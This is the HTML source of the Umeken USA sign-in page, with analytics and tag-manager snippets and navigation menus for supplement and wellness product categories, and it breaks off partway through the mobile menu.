

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.umeken.com/login.html?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70
body_size: 21864
content:

<!DOCTYPE html>
<html 

    lang="EN"
    dir="ltr"
    class=""
>
<head>
<title>Sign in - Umeken USA</title>

<base href="https://www.umeken.com/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="facebook-domain-verification" content="cuvwpidl0thgw4fzoj3m12agjmquft" />


<meta name="description" content="Innovative, Artisan Craftsmanship. Umeken is dedicated to helping you improve your health and feel your best. Umeken&#039;s health supplements follow a 300-year Japanese tradition of creating ball supplements. All of Umeken&#039;s supplements undergo a complex process in a technologically advanced factory with stringent safety and hygiene standards." />


<meta name="keywords" content="Umeken USA" />
<meta name="format-detection" content="telephone=no">


<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">



<meta name="cmsmagazine" content="b55b3ce6a6b9c4d16194dc6efd5e2613" />    <meta name="robots" content="noindex" />

    <link title="EN" dir="ltr" type="text/html" rel="alternate" hreflang="x-default" href="https://www.umeken.com/login.html?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70" />
    <link title="EN" dir="ltr" type="text/html" rel="alternate" hreflang="EN" href="https://www.umeken.com/login.html?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70" />
    <link title="CN" dir="ltr" type="text/html" rel="alternate" hreflang="CN" href="https://www.umeken.com/login.html?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70&amp;sl=CN" />
    <link title="KR" dir="ltr" type="text/html" rel="alternate" hreflang="KR" href="https://www.umeken.com/login.html?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70&amp;sl=KR" />






    <link href="https://www.umeken.com/images/logos/8/favicon_cq1s-sg_48se-u9.png" rel="shortcut icon" type="image/png" />


<link type="text/css" rel="stylesheet" href="https://www.umeken.com/var/cache/misc/assets/design/themes/umeken_responsive/css/standalone.1fe8334f5eaead0351c66c2c3d76fbe4.css?1767852003" />
<link rel="apple-touch-icon" sizes="57x57" href="/assets/images/favicon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/assets/images/favicon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/images/favicon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/assets/images/favicon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/images/favicon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/assets/images/favicon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/assets/images/favicon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/assets/images/favicon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/assets/images/favicon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="/assets/images/favicon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/assets/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/assets/images/favicon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/assets/images/favicon/favicon-16x16.png">
<link rel="stylesheet" href="/assets/css/styles_en.css?ver=20230602" />
<link href="/assets/css/styles.css?ver=20260122214710" rel="stylesheet"/>
<link href="/assets/remixicon2.2.0/fonts/remixicon.css" rel="stylesheet"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
<link href="/js/lib/swiper3.4.2/swiper.min.css" rel="stylesheet" type="text/css" />
<link href="/js/lib/youtube/YouTubePopUp.css?v=1.6" rel="stylesheet" type="text/css" />
<link href="/design/themes/umeken_responsive/css/umeken/compiled.min.css" rel="stylesheet" type="text/css" />


<!-- Inline script moved to the bottom of the page -->
<script data-no-defer>
    // Global site tag (gtag.js) - Google Analytics
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
	
	
     
	
</script>

<!-- Google Tag Manager -->
<script data-no-defer>
	var _tag_manager_code = 'GTM-588NVR3X';

	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer',_tag_manager_code);

</script>
<!-- End Google Tag Manager -->

<!-- Inline script moved to the bottom of the page -->




</head>


<body id="body" class="text-[14px] lg:text-[16px] leading-[1.5em] tracking-[-0.01em] font-normal text-black with-banner with-banner"> 
    
        
        <div class="ty-tygh  " id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
	

				
	

</div>

        <div class="ty-helper-container ">
            
                 
                

<div class="tygh-header clearfix">
        <div class="container-fluid  header-grid">
                                            
            <div class="row-fluid">                        <div class="span16  " >
                                    <header class="tracking-[-0.01em] bg-white max-lg:fixed max-lg:w-full max-lg:top-0 max-lg:z-20">
    <!-- header starts here -->
	  
<div class="banner-announcement  bg-blue text-white py-[11.5px]  overflow-hidden">
    <div class="container relative flex justify-center text-center">
                    <div class=""><!--max-md:w-[230px] max-md:w-[260px] max-md:w-full-->
                <a href="/promotion" class="flex align-middle text-[14px] leading-[21px] hover:text-white font-medium line-clamp-1">
                    2026 New Year Health & Beauty Special &nbsp;&nbsp; <i class="ri-arrow-right-s-line align-middle"></i>
                </a>		
            </div>
                <button class="outline-none close-banner-announcement-button absolute max-md:top-[10px] right-[27px] xl:right-[145px]" aria-label="close">
            <i class="ri-close-line"></i>
        </button>
    </div>
</div>

    


    <div class="hidden lg:block">
        <!-- desktop navigation starts here -->
        <div class="header-toolbar pt-[25px] pb-[10px] text-[18px]">
            <div class="lg:px-[30px] flex align-middle">

                <div class="flex-1 flex items-center gap-[25px]">
                    
                    <form action="https://www.umeken.com/" name="search_form" method="get" class="">
                        <input type="hidden" name="match" value="all" />
                        <input type="hidden" name="subcats" value="Y" />
                        <input type="hidden" name="pcode_from_q" value="Y" />
                        <input type="hidden" name="pshort" value="Y" />
                        <input type="hidden" name="pfull" value="Y" />
                        <input type="hidden" name="pname" value="Y" />
                        <input type="hidden" name="pkeywords" value="Y" />
                        <input type="hidden" name="search_performed" value="Y" />

                        


                        
                        <label for="default-search" class="mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>

                        <div class="relative">
                            <div class="absolute inset-y-0 left-0 flex items-center pb-[10px]">
                                                                    <button title="Search" class="" type="submit"><i class="ri-search-2-line"></i></button>
                                    <input type="hidden" name="dispatch" value="products.search" />
                                                            </div>

                            <input type="search" name="q" value=""id="search_input1024"title="Search products"placeholder="Search product"class="block w-[170px] border-b-[0.5px] pl-[30px] pb-[10px] placeholder-gray-500 placeholder-opacity-50 text-[16px] outline-0 cm-hint"style="-webkit-appearance:textfield;outline-offset:-2px"required />
                        </div>
                    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="3573f68d6df39f07768d99417496be98" /></form>

                    
                    <a href="store-locator.html" class="flex align-middle text-[16px] font-medium"><i class="ri-map-pin-2-line mr-1"></i>Stores</a>

                    
                    <a id="header_live_chat_link_1" href="javascript:fn_livechart();" class="hidden flex items-center align-middle font-medium show-cart text-[16px] header-ellipsis">
                        <i class="ri-chat-1-line mr-1 mt-[-2px]"></i> Live chat
                    </a>

                    
                    <a id="header_live_chat_link_2" href="/contact-us.html" class="flex items-center align-middle font-medium items-center show-cart text-[16px] header-ellipsis">
                        <i class="ri-mail-send-line mr-1 mt-[-2px]" style="font-size: 22px"></i> Contact us                    </a>

                </div>
                <div class="flex-1 flex items-center justify-center">
                    
                    <a href="/">
                        <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="193" height="40" alt="umeken_logo" />
                    </a>
                </div>
                
                
                <div class="flex-1 flex items-center xl:justify-end gap-[10px] xxl:gap-[20px] xxxl:gap-[20px] relative">
                    
                    
                    <div class="absolute max-md:w-full top-[55px] right-[50px]" id="cart_header_container">
                    </div>
                    

                    <div class="inline-block relative">
                                            <!--<div class="flex flex-col header_myUmekenPoint_amt_toparea">
							<span class="justify-items-end"><img class="w-[60px]" alt="myUmeken title" src="/assets/images/myumeken/icon-myumeken-logo.svg"></span>
                            <div class="flex items-center">
                                <span class="text-[14px] font-medium pt-[3px]">Get the benefits</span>
							</div>                                                                                  
                        </div>-->
                                        </div>

                                        
                    <div class="dropdown inline-block relative">                    
                        
                        <button class="dropdown-toggle flex align-middle font-medium items-center" id="btn_Profile">
                                                            <span class="text-[16px] header-ellipsis">Sign in / Sign up</span>
                                                    </button>

                                                    <div class="hidden dropdown-content min-w-[344px] bg-white text-gray absolute z-20 shadow-xl" style="left:-220px">
                                <ul class="text-[14px] leading-[1.5em] flex flex-col">
                                    <li class="px-[16px] py-[20px] border-accent border-b-[1px]">
                                        <div>
                                            <div class="text-left flex flex-col">
                                                <span class="text-[14px] font-medium">Hello!</span>
                                                <span class="text-[14px]">Sign in for a more personalized experience</span>
                                            </div>
                                            <div class="mt-[20px] flex gap-[20px]">
                                                <button islink="false" class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium open-signin-modal">
                                                    <span>Sign in</span>
                                                </button>

                                                <button islink="false" onclick="$(location).attr('href', 'https://www.umeken.com/profiles-add.html');" class="text-black justify-center hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium">
                                                    <span>Create account</span>
                                                </button>
                                            </div>
                                        </div>
                                    </li>
                                    <li class="px-[16px] py-[20px] border-accent border-b-[1px]"><a href="https://www.umeken.com/wishlist.html" rel="nofollow">Wish list</a></li>
                                </ul>
                            </div>
                        
                        
                    </div>

                    
                    <a href="https://www.umeken.com/cart.html">
                        <div class="flex items-center align-middle font-medium show-cart cursor-pointer"  style="position: relative;" id="cart_status_">
                            
                            <i class="ri-shopping-cart-line mr-1 mt-[-2px] mr-[14px]" style="font-size: 22px;"></i>
                            <span class="text-[16px] font-medium">Cart</span>

                                                                                <!--cart_status_--></div>
                    </a>

                    
                    
                                                                    
                        <div class="dropdown inline-block relative">
                            <button class="dropdown-toggle flex gap-[1px] align-middle text-[14px] text-blue-gray font-medium uppercase">
                                <span class="mr-1">EN</span>
                                <i class="ri-arrow-down-s-fill"></i>
                            </button>

                            <div class="hidden dropdown-content min-w-[80px] bg-black py-[12px] px-[20px] absolute z-20 left-[50%] transform translate-x-[-50%] translate-y-0"><!--min-w-[101px]-->
                                <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                            <li class="">
                                            <a href="index.php?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70&amp;dispatch=auth.login_form&amp;sl=EN" title="Change language" class=" active-element">
                                                EN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70&amp;dispatch=auth.login_form&amp;sl=CN" title="Change language" class="">
                                                CN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70&amp;dispatch=auth.login_form&amp;sl=KR" title="Change language" class="">
                                                KR
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                                        
                </div>
            </div>
        </div>

        <div class="header-navigation">
            <!-- desktop menu goes here -->
            <nav class="relative w-screen99 flex align-middle justify-center">
                <div class="container mx-auto">
                    <ul class="flex flex-col md:flex-row justify-center">
                        <li class="dropdown-mainmenu group"> 
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Shop All</span>
                            </button>
                            
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                                    Start here
                                                </h5>

                                                <div class="mt-[16px]">
                                                    <ul class="capitalize grid gap-[16px]">
                                                        <li><a href="/shop-all/" class="hover:text-blue">Shop All</a></li>
                                                        <li><a href="/promotion" class="hover:text-blue">Deals</a></li>
														<li><a href="/giftcard" class="hover:text-blue">
                                                                                                                            <span>Gift Card</span>
                                                                         
                                                        </a></li>
                                                    </ul>
                                                </div>
                                            </div>

                                            <div class="w-[48.6%]">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue border-b-[1px] border-black-50 pb-[8px]">
                                                        Supplement
                                                    </h5>
                                                    <div class="mt-[8px] grid grid-cols-3">

                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                               POPULAR
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                                    <li><a href="/health-products/best-seller-en" class="hover:text-blue">Best Seller</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>


                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Target
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                                    <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                                    <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                                    <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Health Goal
                                                            </h5>
                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                                    <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                                    <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                                    <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                                    <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="mt-[40px]">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue border-b-[1px] border-black-50">
                                                        Wellness Products
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                            <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                            <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>

                                            
                                            <div class="w-[23%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr01.jpg' alt="L&B BANNER" height="200" width="255" class="bg-off-white h-[200px] w-full object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr03.jpg' alt="L&B BANNER" height="200" width="255" class="bg-off-white h-[200px] w-full object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        
                        <li class="group">
                            <a href="/health-products/best-seller-en/" class="inline-block pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Best Seller</span>
                            </a>
                        </li>
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Supplement</span>
                            </button>

                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        POPULAR
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                            <li><a href="/health-products/best-seller-en/" class="hover:text-blue">Best Seller</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="w-[31.5%]">
                                                <div class="">
                                                    <div class="grid grid-cols-2">
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Target
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                                    <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                                    <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                                    <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>

                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                By Health Goal
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                                    <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                                    <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                                    <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                                    <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                            
                                            <div class="w-[47.7%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_food01.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_food02_01.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Skincare</span>
                            </button>
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between">
                                            <div class="w-[14.4%]">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/wellness-products/" class="hover:text-blue">Wellness Products</a></li>
                                                </ul>
                                            </div>

                                            <div class="w-[31.5%]">
                                                <div class="">
                                                    <div class="grid grid-cols-2">
                                                        <div class="">
                                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                                Wellness Products
                                                            </h5>

                                                            <div class="mt-[16px]">
                                                                <ul class="capitalize grid gap-[16px]">
                                                                    <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                                    <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                                    <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="w-[47.7%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_wellness03.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_wellness04.jpg' alt="Sample Product Image" height="200" width="255" class="bg-off-white h-[200px] w-screen99 object-contain" />
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li> 
						
                        <li class="group">
                            <button onclick="location.href='/promotion' " class="text-red pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Deals</span>
                            </button>
                        </li>
						
                        
                        <li class="dropdown-mainmenu group">
                            <button class="pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>About</span>
                            </button>
                            <div class="absolute max-h-[80vh] overflow-auto top-[50px] left-0 w-screen99 z-10 border-t-[1px] border-black-30 shadow-md" style="visibility: hidden">
                                <div class="relative pt-[32px] pb-[61px] bg-white w-screen99">
                                    <div class="container">
                                        <div class="flex justify-between px-[36px]">
                                            <div class="w-[26.2%]">
                                                <ul class="capitalize grid grid-flow-col-dense grid-rows-3 gap-[16px]">
                                                    <li><a href="/about-our-company.html" class="hover:text-blue">About us</a></li>    
                                                    <li><a href="/why-umeken.html" class="hover:text-blue">Why Umeken</a></li>
                                                    <li><a href="/umeken-history.html" class="hover:text-blue">History</a></li>
													
                                                </ul>
                                            </div>

                                            <div class="w-[51%]">
                                                <div class="mt-[16px]">
                                                    <ul class="grid grid-cols-2 gap-[25px]">
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_about01.jpg' alt="Sample Product Image" height="181" width="273" class="bg-off-white h-[200px] w-full object-contain" />
                                                            <!--<div class="mt-[8px]">
                                                                <a href="/">Featured promo, category or product lorem ipsum</a>
                                                            </div>-->
                                                        </li>
                                                        <li class="hover:text-blue">
                                                            <img src='/images/temp/dropdown_menu_bnr_about02.jpg' alt="Sample Product Image" height="181" width="273" class="bg-off-white h-[200px] w-full object-contain" />
                                                            <!--<div class="mt-[8px]">
                                                                <a href="/">Featured promo, category or product lorem ipsum</a>
                                                            </div>-->
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="group">
                            <a href="/friends" class="inline-block pt-[20px] pb-[25px] px-[15px] xxl:px-[30px] font-medium capitalize group-hover:text-blue text-[16px] lg:text-[18px] leading-[2em] lg:leading-[1.714em]">
                                <span>Referral 10% OFF</span>
                            </a>
                        </li>
                    </ul>
                </div>
            </nav>
        </div>
    </div>

    <div class="mobile-nav lg:hidden relative z-20 border-b-[0.5px] border-black-30">
        <!-- Mobile navigation starts here -->
        <div class="absolute max-md:w-full top-[55px]" id="cart_header_container_mobile">
        </div>

        <div class="flex justify-between text-[18px] text-gray p-[16px] items-center">
            <div class="inline-block">
                <!-- Mobile menu button -->
                <div class="flex gap-[25px]">
                    <button class="outline-none mobile-menu-button" aria-label="open menu">
                        <i class="ri-menu-line" style="font-size: 22px;"></i>
                        <i class="hidden ri-close-line" style="font-size: 22px;"></i>
                    </button>
    
                    <button class="open-search" aria-label="open search">
                        <i class="ri-search-2-line" style="font-size: 22px;"></i>
                    </button>
                </div>
            </div>

            <a href="/">
                <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="116" height="24" alt="umeken_logo"/>
            </a>

            <div class="gap-[25px] items-center">
                <!-- Mobile user button -->
                <div class="flex gap-[25px] items-center justify-right">
                    <!-- <div class="mb-[5px]"><img alt="Level icon" src="/assets/images/myumeken/icon-level-gold.svg" style="width:28px;"></div> -->
                    <button class="outline-none mobile-user-button" aria-label="open user menu" id="btn_Profile_Mobile">
                        <i class="ri-user-3-line" style="font-size: 22px;"></i>
                    </button>
    
                    <a href="https://www.umeken.com/cart.html" class="show-cart-mobile">
                        <div class="flex relative align-middle font-medium show-cart cursor-pointer" id="cart_status_mobile_"> 
                            <i class="ri-shopping-cart-line mr-1 mt-[-6px]" aria-hidden="true" style="font-size:22px; position:relative;"></i>
                            <span class="sr-only">Cart Status</span>
    
                                                                                <!--cart_status_mobile_--></div>
                    </a>
                </div>
                
                <!-- <div class="relative float-right">
                    <div class="text-right flex flex-col">
                        <div class="flex">
                            <span class="pr-[2px] pt-[2px]"><img style="width:15px;" alt="Available Point icon" src="/assets/images/myumeken/icon-pointcolor-p.svg"></span>
                            <span class="header_myUmekenPoint_amt text-[15px] font-medium">2,222,222</span> <span class="text-[11px] px-[5px]">PTS</span>
                        </div>     
                    </div>
                </div>-->
            </div>
        </div>


        <!-- mobile menu -->
        <div id="mobile_menu" class="mobile-menu overflow-hidden shadow-md w-full bg-white absolute">
            <div class="mobile-menu-container p-[30px] pb-[12px]">
                <ul class="border-b-[0.5px] border-gray font-medium">
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>Shop All</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="menu arrow"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] border-b-[0.5px] border-gray pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Start here
                                        </h5>

                                        <div class="mt-[16px]">
                                            <ul class="capitalize grid gap-[16px]">
                                                <li><a href="/shop-all/" class="hover:text-blue">Shop All</a></li>
                                                <li><a href="/promotion" class="hover:text-blue">Deals</a></li>
                                            </ul>
                                        </div>
                                    </div>
                                    <div class="py-[25px] border-b-[0.5px] border-gray">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Supplement
                                        </h5>
                                        <div class="mt-[8px]">
                                            <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                POPULAR
                                            </h5>
                                            <div class="mt-[16px]">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                    <li><a href="/health-products/best-seller-en/" class="hover:text-blue">Best Seller</a></li>
                                                </ul>
                                            </div>
                                            <div class="mt-[20px] grid grid-cols-2">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By target
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
